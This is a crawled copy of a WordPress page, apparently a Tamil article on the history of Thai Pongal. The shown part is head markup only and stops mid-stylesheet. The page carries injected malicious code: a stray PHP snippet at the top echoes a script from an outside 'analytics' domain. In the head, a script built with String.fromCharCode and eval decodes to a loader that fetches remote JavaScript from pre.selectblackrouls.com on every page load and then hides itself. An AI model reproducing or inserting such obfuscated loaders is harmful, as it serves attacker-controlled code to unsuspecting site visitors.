

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thagavalkalam.com/pongal-history/
body_size: 24884
content:
/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>தைப்பொங்கல் வரலாறு - Thagaval Kalam</title>
	<meta name="description" content="தமிழர்கள் பல பண்டிகைகளைக் கொண்டாடினாலும், தமிழர்களுக்கு மிக முக்கியமான பண்டிகை தை முதல் நாளன்று கொண்டாடப்படும் தைப் பொங்கல் தான்." />
	<link rel="canonical" href="https://thagavalkalam.com/pongal-history/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="தைப்பொங்கல் வரலாறு - Thagaval Kalam" />
	<meta property="og:description" content="தமிழர்கள் பல பண்டிகைகளைக் கொண்டாடினாலும், தமிழர்களுக்கு மிக முக்கியமான பண்டிகை தை முதல் நாளன்று கொண்டாடப்படும் தைப் பொங்கல் தான்." />
	<meta property="og:url" content="https://thagavalkalam.com/pongal-history/" />
	<meta property="og:site_name" content="Thagaval kalam" />
	<meta property="article:published_time" content="2024-01-13T08:38:52+00:00" />
	<meta property="og:image" content="https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-history.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thagaval Kalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dizetech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thagaval Kalam" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thagavalkalam.com/pongal-history/","url":"https://thagavalkalam.com/pongal-history/","name":"தைப்பொங்கல் வரலாறு - Thagaval Kalam","isPartOf":{"@id":"https://thagavalkalam.com/#website"},"primaryImageOfPage":{"@id":"https://thagavalkalam.com/pongal-history/#primaryimage"},"image":{"@id":"https://thagavalkalam.com/pongal-history/#primaryimage"},"thumbnailUrl":"https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-history.jpg","datePublished":"2024-01-13T08:38:52+00:00","author":{"@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642"},"description":"தமிழர்கள் பல பண்டிகைகளைக் கொண்டாடினாலும், தமிழர்களுக்கு மிக முக்கியமான பண்டிகை தை முதல் நாளன்று கொண்டாடப்படும் தைப் பொங்கல் தான்.","breadcrumb":{"@id":"https://thagavalkalam.com/pongal-history/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thagavalkalam.com/pongal-history/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/pongal-history/#primaryimage","url":"https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-history.jpg","contentUrl":"https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-history.jpg","width":800,"height":440},{"@type":"BreadcrumbList","@id":"https://thagavalkalam.com/pongal-history/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thagavalkalam.com/"},{"@type":"ListItem","position":2,"name":"தைப்பொங்கல் வரலாறு"}]},{"@type":"WebSite","@id":"https://thagavalkalam.com/#website","url":"https://thagavalkalam.com/","name":"Thagaval kalam","description":"Thagavakalin petagam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thagavalkalam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642","name":"Thagaval Kalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","caption":"Thagaval Kalam"},"sameAs":["https://x.com/dizetech"],"url":"https://thagavalkalam.com/author/geetha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Feed" href="https://thagavalkalam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Comments Feed" href="https://thagavalkalam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; தைப்பொங்கல் வரலாறு Comments Feed" href="https://thagavalkalam.com/pongal-history/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thagavalkalam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thagavalkalam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='course-style-css' href='https://thagavalkalam.com/wp-content/themes/course/style.css?ver=20180610' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://thagavalkalam.com/wp-content/themes/course/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://thagavalkalam.com/wp-content/themes/course/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://thagavalkalam.com/wp-content/themes/course/responsive.css?ver=20180610' type='text/css' media='all' />
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thagavalkalam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thagavalkalam.com/wp-json/wp/v2/posts/5853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thagavalkalam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thagavalkalam.com/?p=5853' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fpongal-history%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fpongal-history%2F&#038;format=xml" />
	<style type="text/css">
		/*<!-- rtoc -->*/
		.rtoc-mokuji-content {
			background-color: #ffffff;
		}

		.rtoc-mokuji-content.frame1 {
			border: 1px solid #3f9cff;
		}

		.rtoc-mokuji-content #rtoc-mokuji-title {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji li>a {
			color: #555555;
		}

		.rtoc-mokuji-content .mokuji_ul.level-1>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content .mokuji_ul.level-2>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame2::before,
		.rtoc-mokuji-content.frame3,
		.rtoc-mokuji-content.frame4,
		.rtoc-mokuji-content.frame5 {
			border-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame5::before,
		.rtoc-mokuji-content.frame5::after {
			background-color: #3f9cff;
		}

		.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#scrollad #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after {
			background-color: #3f9cff !important;
		}

		.cls-1,
		.cls-2 {
			stroke: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .mokuji_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after {
			color: #3f9cff;
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji.level-1>.rtoc-item::before {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::before {
			color: #3f9cff;
		}

		/*rtoc_return*/
		#rtoc_return a::before {
			background-image: url(https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/include/../img/rtoc_return.png);
		}

		#rtoc_return a {
			background-color: #3f9cff !important;
		}

		/* アクセントポイント */
		.rtoc-mokuji-content .level-1>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .level-2>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}
		.rtoc-mokuji-content.frame6,
		.rtoc-mokuji-content.frame7::before,
		.rtoc-mokuji-content.frame8::before {
			border-color: #3f9cff;
		}

		.rtoc-mokuji-content.frame6 #rtoc-mokuji-title,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title::after {
			background-color: #3f9cff;
		}

		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .mokuji_ol.level-1>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .level-1.decimal_ol>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title span::after {
			background-color: #3f9cff;
		}

		.widget #rtoc-mokuji-wrapper.rtoc-mokuji-content.frame6 #rtoc-mokuji-title {
			color: #3f9cff;
			background-color: #ffffff;
		}
	</style>
	<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity 